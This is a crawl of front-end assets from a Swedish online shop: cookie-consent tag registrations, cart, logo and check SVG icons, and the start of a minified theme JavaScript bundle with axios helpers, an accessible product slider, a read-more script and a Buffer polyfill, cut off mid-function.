ver=1714440859",resolvedUrl:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",cat:[1]});CookieConsent.configuration.tags.push({id:191204711,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4393199749506",url:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",resolvedUrl:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",cat:[1]});CookieConsent.configuration.tags.push({id:191204712,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9996208269620",url:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",resolvedUrl:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",cat:[1]});CookieConsent.configuration.tags.push({id:191204714,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11130591374118",url:"",resolvedUrl:"",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cart.svg
body_size: 152
content:
<svg width="328" height="213" viewBox="0 0 328 213" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.1928 17.5H0V0.5H76.8072L124.807 123.5H288.957L306.741 29.5H126V12.5H327.259L303.043 140.5H113.193L65.1928 17.5Z" fill="#FF5000"/>
<circle cx="130" cy="189" r="24" fill="#FF5000"/>
<circle cx="265" cy="189" r="24" fill="#FF5000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/uploads/2021/04/logo.svg
body_size: 1948
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 151.14 29.25"><defs><style>.cls-1,.cls-2{fill:#010101;}.cls-2{fill-rule:evenodd;}</style></defs><title>7Artboard 1</title><polygon class="cls-1" points="1.05 24.55 0 29.2 4.63 29.2 4.9 28 1.7 28 2.47 24.55 1.05 24.55"/><polygon class="cls-1" points="8.28 24.55 7.24 29.2 8.66 29.2 9.71 24.55 8.28 24.55"/><polygon class="cls-1" points="12.68 24.55 11.63 29.2 13.06 29.2 13.41 27.61 16.68 27.61 16.93 26.53 13.66 26.53 13.85 25.66 17.28 25.66 17.53 24.55 12.68 24.55"/><polygon class="cls-1" points="20.32 24.55 19.27 29.2 24.44 29.2 24.69 28.08 20.95 28.08 21.12 27.33 24.59 27.33 24.8 26.37 21.33 26.37 21.5 25.62 25.16 25.62 25.41 24.55 20.32 24.55"/><path class="cls-1" d="M27.23,27.75c-.24,1.09.15,1.5,1.49,1.5h.93c1.29,0,2-.25,2.33-1.53l.71-3.17H31.27l-.69,3.06c-.1.43-.39.49-.85.49h-.57c-.44,0-.59-.14-.51-.49l.09-.41H27.36Z"/><path class="cls-2" d="M34.09,29.2h1.59l.6-.82h2.89l.26.82H41l-1.51-4.65H37.65Zm4.25-3.57.53,1.75H37Z"/><path class="cls-1" d="M43.72,27.56c-.31,1.36.39,1.68,1.67,1.68h2.3c1.43,0,1.85-.62,2-1.4l.1-.44H48.39c-.13.58-.34.64-1,.64H45.89c-.67,0-.76-.26-.61-.93l.11-.5c.13-.58.35-.93,1.1-.93H48c.42,0,.65.1.57.43l0,.13H50c.31-1.32.14-1.75-1.89-1.75H46.46c-1.29,0-2.12.32-2.43,1.68Z"/><polygon class="cls-1" points="52.2 29.2 53.62 29.2 54.03 27.41 54.66 27.41 56.31 29.2 58.33 29.2 56.05 26.82 59.08 24.55 57.14 24.55 54.95 26.25 54.29 26.25 54.67 24.55 53.24 24.55 52.2 29.2"/><polygon class="cls-1" points="60.78 29.2 65.95 29.2 66.2 28.08 62.46 28.08 62.63 27.33 66.1 27.33 66.31 26.37 62.84 26.37 63.01 25.63 66.67 25.63 66.92 24.55 61.83 24.55 60.78 29.2"/><polygon class="cls-1" points="69.19 25.7 71.19 25.7 70.41 29.2 71.83 29.2 72.62 25.7 74.62 25.7 74.88 24.55 69.45 24.55 69.19 25.7"/><path class="cls-1" d="M76.57,28c-.23,1,.24,1.25,1.54,1.25h1.73c1.9,0,2.37-.2,2.65-1.46s-.18-1.49-2.4-1.48c-1.53,0-1.7,0-1.61-.41.06-.25.3-.36.62-.36h1.58c.65,0,.66.14.59.48h1.43l0-.15c.18-.82.15-1.37-1.49-1.37h-2c-1.8,0-2,.65-2.21,1.49-.26,1.14-.07,1.4,2.07,1.4,1.84,0,2,0,1.91.43s-.4.39-.7.39H78.56c-.41,0-.6,0-.5-.53H76.64Z"/><path class="cls-1" d="M90.09,28c-.31,1,.13,1.26,1.43,1.26h1.74c1.9,0,2.39-.21,2.78-1.47s-.05-1.5-2.28-1.49c-1.54,0-1.71,0-1.58-.41.08-.25.33-.36.65-.36h1.59c.66,0,.65.14.55.48H96.4l0-.15c.26-.82.27-1.38-1.38-1.38h-2c-1.81,0-2.09.65-2.35,1.5-.36,1.15-.19,1.41,2,1.41,1.85,0,2,0,1.88.43s-.43.39-.74.39H92.07c-.41,0-.6,0-.45-.54H90.19Z"/><polygon class="cls-1" points="99.58 29.2 101.22 29.2 103.27 26.11 103.28 26.11 103.42 29.2 105.06 29.2 108.03 24.52 106.63 24.52 104.57 27.96 104.56 27.96 104.44 24.52 103.11 24.52 100.85 27.96 100.84 27.96 100.91 24.52 99.51 24.52 99.58 29.2"/><polygon class="cls-1" points="109.12 29.2 114.32 29.2 114.67 28.07 110.91 28.07 111.14 27.32 114.62 27.32 114.92 26.36 111.44 26.36 111.67 25.61 115.35 25.61 115.69 24.52 110.57 24.52 109.12 29.2"/><path class="cls-2" d="M117.25,29.2h4.32c1.43,0,2.08-.47,2.44-1.63l.44-1.42c.36-1.16,0-1.63-1.43-1.63H118.7Zm2.52-3.51h2.54c.61,0,.8.18.59.84l-.2.63a1,1,0,0,1-1.11.84h-2.54Z"/><polygon class="cls-1" points="126.39 29.2 131.58 29.2 131.93 28.07 128.17 28.07 128.4 27.32 131.88 27.32 132.19 26.36 128.7 26.36 128.93 25.61 132.61 25.61 132.95 24.52 127.84 24.52 126.39 29.2"/><polygon class="cls-1" points="134.46 29.2 135.89 29.2 136.94 25.8 136.96 25.8 138.59 29.2 140.81 29.2 142.27 24.52 140.83 24.52 139.78 27.92 139.77 27.92 138.13 24.52 135.91 24.52 134.46 29.2"/><path class="cls-2" d="M49.26,5.73l1.05,4.76h-5.8ZM47.09.14h8.65l4.41,18.51H51.47c-.2-1-.48-2-.75-2.9H40.36c-.92.93-2,2-2.81,2.89H27.93Z"/><path class="cls-1" d="M139.69,0H146c.33,0,.31.25.28.37s-1.69,4.39-2.08,5.31a.55.55,0,0,1-.52.31L135.31,6a3.71,3.71,0,0,0-3,1.06,15.54,15.54,0,0,0-2.09,5c-.05.52,1.07.51,1.34.52l11.27-.08c.33,0,.55,0,.33.66s-1.59,4.22-1.86,4.91a.57.57,0,0,1-.58.37l-13.89,0c-2,0-5.12-1.43-5.12-3.94,0-2.26,3.19-9.52,4-10.55a10.2,10.2,0,0,1,3.14-2.73,13.54,13.54,0,0,1,5-1.15c1.74-.13,5.81-.18,5.81-.18"/><polygon class="cls-1" points="114.46 0.08 122.58 0.08 115.17 18.7 107.14 18.7 114.46 0.08"/><polygon class="cls-1" points="85.27 0.07 111.2 0.07 108.65 6.33 100.59 6.33 95.53 18.69 87.5 18.69 92.38 6.34 82.72 6.34 85.27 0.07"/><polygon class="cls-1" points="68.96 0.07 77.09 0.07 72.31 12.33 85.33 12.33 82.79 18.69 61.64 18.69 68.96 0.07"/><path class="cls-2" d="M11.1,11.33h10a4.84,4.84,0,0,1,1.52.17c.45.15.31.5.26.69-.33,1.08-1.06,1.19-2.36,1.28H10.26c.28-.71.57-1.48.85-2.15m2.37-6h10a3.13,3.13,0,0,1,1,.12c.45.15.31.5.26.69A1.83,1.83,0,0,1,22.84,7.5H12.63c.28-.71.57-1.48.85-2.15M8.19.11l18,.07c2.27,0,6.27.32,6.24,3.68A7.71,7.71,0,0,1,29.32,9.4a2.51,2.51,0,0,1,.7,1.87,7.7,7.7,0,0,1-3.26,6,9.22,9.22,0,0,1-5.25,1.46H.87Z"/><path class="cls-2" d="M148,1.75A1.57,1.57,0,1,0,149.57.18,1.58,1.58,0,0,0,148,1.75m1.3-.63h.24c.2,0,.43,0,.43.25s-.22.25-.43.25h-.24ZM149,2.64h.33V1.9h.24l.45.73h.35l-.47-.76a.46.46,0,0,0,.43-.49c0-.35-.2-.54-.63-.54H149Zm-.69-.89A1.29,1.29,0,1,1,149.57,3a1.29,1.29,0,0,1-1.29-1.29"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg
body_size: 101
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.0166 3.89246L3.95425 6.5047L9.41376 1" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540
body_size: 51696
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=25)}([function(t,e,n){"use strict";(function(t){var r=n(7);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,a=(s=Object.create(null),t=>{const e=o.call(t);return s[e]||(s[e]=e.slice(8,-1).toLowerCase())});var s;const c=t=>(t=t.toLowerCase(),e=>a(e)===t),u=t=>e=>typeof e===t,{isArray:l}=Array,d=u("undefined");const f=c("ArrayBuffer");const p=u("string"),h=u("function"),m=u("number"),b=t=>null!==t&&"object"==typeof t,v=t=>{if("object"!==a(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},g=c("Date"),y=c("File"),w=c("Blob"),A=c("FileList"),E=c("URLSearchParams");function x(t,e,{allOwnKeys:n=!1}={}){if(null==t)return;let r,o;if("object"!=typeof t&&(t=[t]),l(t))for(r=0,o=t.length;r<o;r++)e.call(null,t[r],r,t);else{const o=n?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let a;for(r=0;r<i;r++)a=o[r],e.call(null,t[a],a,t)}}function S(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,o=n.length;for(;o-- >0;)if(r=n[o],e===r.toLowerCase())return r;return null}const C="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:t,T=t=>!d(t)&&t!==C;const k=(L="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>L&&t instanceof L);var L;const _=c("HTMLFormElement"),R=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),O=c("RegExp"),P=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};x(n,(n,o)=>{!1!==e(n,o,t)&&(r[o]=n)}),Object.defineProperties(t,r)},B="abcdefghijklmnopqrstuvwxyz",I={DIGIT:"0123456789",ALPHA:B,ALPHA_DIGIT:B+B.toUpperCase()+"0123456789"};const N=c("AsyncFunction");e.a={isArray:l,isArrayBuffer:f,isBuffer:function(t){return null!==t&&!d(t)&&null!==t.constructor&&!d(t.constructor)&&h(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||h(t.append)&&("formdata"===(e=a(t))||"object"===e&&h(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&f(t.buffer),e},isString:p,isNumber:m,isBoolean:t=>!0===t||!1===t,isObject:b,isPlainObject:v,isUndefined:d,isDate:g,isFile:y,isBlob:w,isRegExp:O,isFunction:h,isStream:t=>b(t)&&h(t.pipe),isURLSearchParams:E,isTypedArray:k,isFileList:A,forEach:x,merge:function t(){const{caseless:e}=T(this)&&this||{},n={},r=(r,o)=>{const i=e&&S(n,o)||o;v(n[i])&&v(r)?n[i]=t(n[i],r):v(r)?n[i]=t({},r):l(r)?n[i]=r.slice():n[i]=r};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&x(arguments[t],r);return n},extend:(t,e,n,{allOwnKeys:o}={})=>(x(e,(e,o)=>{n&&h(e)?t[o]=Object(r.a)(e,n):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let o,a,s;const c={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),a=o.length;a-- >0;)s=o[a],r&&!r(s,t,e)||c[s]||(e[s]=t[s],c[s]=!0);t=!1!==n&&i(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:a,kindOfTest:c,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(l(t))return t;let e=t.length;if(!m(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:_,hasOwnProperty:R,hasOwnProp:R,reduceDescriptors:P,freezeMethods:t=>{P(t,(e,n)=>{if(h(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];h(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach(t=>{n[t]=!0})};return l(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:S,global:C,isContextDefined:T,ALPHABET:I,generateString:(t=16,e=I.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&h(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(b(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const o=l(t)?[]:{};return x(t,(t,e)=>{const i=n(t,r+1);!d(i)&&(o[e]=i)}),e[r]=void 0,o}}return t};return n(t,0)},isAsyncFn:N,isThenable:t=>t&&(b(t)||h(t))&&h(t.then)&&h(t.catch)}}).call(this,n(11))},function(t,e,n){"use strict";var r=n(0);function o(t,e,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}r.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:r.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const i=o.prototype,a={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{a[t]={value:t}}),Object.defineProperties(o,a),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,n,a,s,c)=>{const u=Object.create(i);return r.a.toFlatObject(t,u,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(u,t.message,e,n,a,s),u.cause=t,u.name=t.name,c&&Object.assign(u,c),u},e.a=o},function(t,e){t.exports=window.jQuery},function(t,e,n){"use strict";(function(t){var r=n(0),o=n(1),i=n(8);function a(t){return r.a.isPlainObject(t)||r.a.isArray(t)}function s(t){return r.a.endsWith(t,"[]")?t.slice(0,-2):t}function c(t,e,n){return t?t.concat(e).map((function(t,e){return t=s(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const u=r.a.toFlatObject(r.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,n,l){if(!r.a.isObject(e))throw new TypeError("target must be an object");n=n||new(i.a||FormData);const d=(l=r.a.toFlatObject(l,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!r.a.isUndefined(e[t])}))).metaTokens,f=l.visitor||v,p=l.dots,h=l.indexes,m=(l.Blob||"undefined"!=typeof Blob&&Blob)&&r.a.isSpecCompliantForm(n);if(!r.a.isFunction(f))throw new TypeError("visitor must be a function");function b(e){if(null===e)return"";if(r.a.isDate(e))return e.toISOString();if(!m&&r.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return r.a.isArrayBuffer(e)||r.a.isTypedArray(e)?m&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function v(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(r.a.endsWith(e,"{}"))e=d?e:e.slice(0,-2),t=JSON.stringify(t);else if(r.a.isArray(t)&&function(t){return r.a.isArray(t)&&!t.some(a)}(t)||(r.a.isFileList(t)||r.a.endsWith(e,"[]"))&&(i=r.a.toArray(t)))return e=s(e),i.forEach((function(t,o){!r.a.isUndefined(t)&&null!==t&&n.append(!0===h?c([e],o,p):null===h?e:e+"[]",b(t))})),!1;return!!a(t)||(n.append(c(o,e,p),b(t)),!1)}const g=[],y=Object.assign(u,{defaultVisitor:v,convertValue:b,isVisitable:a});if(!r.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!r.a.isUndefined(e)){if(-1!==g.indexOf(e))throw Error("Circular reference detected in "+o.join("."));g.push(e),r.a.forEach(e,(function(e,i){!0===(!(r.a.isUndefined(e)||null===e)&&f.call(n,e,r.a.isString(i)?i.trim():i,o,y))&&t(e,o?o.concat(i):[i])})),g.pop()}}(e),n}}).call(this,n(18).Buffer)},function(t,e,n){var r=n(13),o=n(14),i=n(10),a=n(15);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(22),o=n(23),i=n(10),a=n(24);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){"use strict";function r(t,e){return function(){return t.apply(e,arguments)}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";e.a=null},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(9);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(9);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){!function(t){window.addEventListener("DOMContentLoaded",(function(){var e=document.querySelectorAll(".tiny-slider");Array.from(e).forEach((function(e,n){if(!(window.innerWidth<=950)){e.scrollLeft=0;var r=e.querySelectorAll(":scope > *").length,o=function(){var t=e.scrollWidth/r;return Math.round(e.scrollLeft/t+1)},i=function(t){var n=t>o()?"right":"left";e.scrollTo({left:"right"==n?e.scrollLeft+e.scrollWidth/r:e.scrollLeft-e.scrollWidth/r,behavior:"smooth"})},a=function(t){var e=t.querySelectorAll(":scope > *"),n=t.scrollLeft;t.clientWidth;e.forEach((function(t,n){var r=t.offsetLeft,o=(t.offsetWidth,t.querySelector("h2"));if(o){var i=o.textContent.trim(),a=i?"".concat(i,", product ").concat(n+1," of ").concat(e.length):"Product ".concat(n+1," of ").concat(e.length);o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false"),o.setAttribute("aria-label","".concat(a))}}))},s=e.closest(".slider-outer");if(s){var c=s.querySelector(".slidercontrols"),u=s.querySelector(".slidercount");c&&c.remove(),u&&u.remove()}var l=e.closest(".slider-outer");if(l||((l=document.createElement("div")).className="et_pb_row et_pb_row_3 et_pb_gutters1 slider-outer",e.parentElement.appendChild(l),l.appendChild(e)),!l.querySelector(".slidercount")){var d=document.createElement("div");d.className="slidercount",d.style.display="none",d.innerText=t.lang.uniqueProducts.replace("%s",r),e.before(d)}if(!l.querySelector(".slidercontrols")){var f=document.createElement("div");f.className="slidercontrols";var p=document.createElement("button");p.className="prev",p.type="button",p.id="prev-btn-".concat(n),p.setAttribute("aria-labelledby","prev-tooltip-".concat(n)),p.removeAttribute("title"),f.appendChild(p);var h=document.createElement("div");h.setAttribute("role","tooltip"),h.id="prev-tooltip-".concat(n),h.className="slider-tooltip",h.textContent=t.lang.prevTooltip||"Visa föregående produkter",f.appendChild(h);var m=document.createElement("div");m.className="sliderpos",m.innerText="1 / "+r,f.appendChild(m);var b=document.createElement("button");b.className="next",b.type="button",b.id="next-btn-".concat(n),b.setAttribute("aria-labelledby","next-tooltip-".concat(n)),b.removeAttribute("title"),f.appendChild(b);var v=document.createElement("div");v.setAttribute("role","tooltip"),v.id="next-tooltip-".concat(n),v.className="slider-tooltip",v.textContent=t.lang.nextTooltip||"Visa nästa produkter",f.appendChild(v),e.before(f);var g=function(){p.disabled?h.textContent=t.lang.noPrevTooltip||"Inga föregående produkter":h.textContent=t.lang.prevTooltip||"Visa föregående produkter",b.disabled?v.textContent=t.lang.noNextTooltip||"Inga fler produkter":v.textContent=t.lang.nextTooltip||"Visa nästa produkter"};e.addEventListener("scroll",(function(){p.disabled=!1,b.disabled=!1,o()<=1&&(p.disabled=!0,b.disabled=!1),e.scrollLeft+e.offsetWidth>=e.scrollWidth&&(p.disabled=!1,b.disabled=!0),m.innerText=o()+" / "+r,g(),a(e)})),p.addEventListener("click",(function(){var t=o()>1?o()-1:1;i(t),setTimeout((function(){a(e),o()<r&&b.focus()}),300)})),b.addEventListener("click",(function(){var t=o()<r?o()+1:r;i(t),setTimeout((function(){a(e),o()>1&&p.focus()}),300)})),p.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),p.click())})),b.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),b.click())})),g()}setTimeout((function(){a(e),function(t){var e=t.querySelectorAll(":scope > *");e.forEach((function(t,n){var r=t.querySelector("h2");r&&r.addEventListener("focus",(function(){var t=r.textContent.trim(),o=t?'Focused on "'.concat(t,'", product ').concat(n+1," of ").concat(e.length):"Focused on product ".concat(n+1," of ").concat(e.length),i=document.createElement("div");i.setAttribute("aria-live","polite"),i.setAttribute("aria-atomic","true"),i.className="sr-only",i.textContent=o,document.body.appendChild(i),setTimeout((function(){document.body.removeChild(i)}),1e3)}))}))}(e)}),100)}}))}));var e=function(){if(!document.getElementById("slider-tooltip-styles")){var t=document.createElement("style");t.id="slider-tooltip-styles",t.textContent="\n\t\t\t/* 3. Tooltips visually hidden by default */\n\t\t\t.slider-tooltip {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Screen reader only content */\n\t\t\t.sr-only {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for keyboard users */\n\t\t\t.slidercontrols button:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for H2 headings */\n\t\t\t.tiny-slider h2:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Position context for tooltips */\n\t\t\t.slidercontrols {\n\t\t\t\tposition: relative;\n\t\t\t}\n\t\t",document.head.appendChild(t)}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}(baltic)},function(t,e){!function(){var t=document.querySelectorAll(".readmore"),e=document.documentElement.lang.substring(0,2),n="sv"===e?"Läs mer":"en"===e?"Read more":"Mehr lesen";Array.from(t).forEach((function(t,e){var r=t,o=r.innerText;if(!(o.length<250)){var i='<span id="readmore'+e+'">';i+=o.substring(0,250),i+='<span class="readmore-dots">...</span>',i+='<span class="readmore-cut">'+o.substring(250)+"</span>",i+='<span class="readmore-button" role="link">'+n+"</span>",i+="</span>",r.innerHTML=i}}));var r=document.querySelectorAll(".readmore-button");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){t.closest(".readmore").classList.toggle("show")}))}))}()},function(t,e,n){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(19),o=n(20),i=n(21);function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=c.prototype:(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return d(this,t)}return u(this,t,e,n)}function u(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);c.TYPED_ARRAY_SUPPORT?(t=e).__proto__=c.prototype:t=f(t,e);return t}(t,e,n,r):"string"==typeof e?function(t,e,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(e,n),o=(t=s(t,r)).write(e,n);o!==r&&(t=t.slice(0,o));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|p(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(r=e.length)!=r?s(t,0):f(t,e);if("Buffer"===e.type&&i(e.data))return f(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function 